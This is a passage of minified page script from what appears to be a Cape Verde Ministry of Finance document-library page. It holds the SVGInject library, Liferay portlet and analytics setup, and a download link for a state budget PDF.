"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"dhcr","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dhcr"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dhcr",new Component.default(context,"#dhcr"),destroyConfig);else Liferay.component("dhcr",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("dhcr",new Component.default(context,"#dhcr"),destroyConfig);else Liferay.component("dhcr",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/2116880/Mapa6.12+MMar.pdf/2b8b5ab6-514d-c2c4-6d7c-6505d36eb0da?version\x3d1.0\x26t\x3d1633518220677\x26download\x3dtrue",
"label":"Download","id":"srmf","title":"Download (910KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#srmf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("srmf",new Component.default(context,"#srmf"),destroyConfig);else Liferay.component("srmf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("srmf",new Component.default(context,"#srmf"),destroyConfig);else Liferay.component("srmf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:2117225,hideControls:"false",index:form.fm("index").val(),randomNamespace:"iywh_",
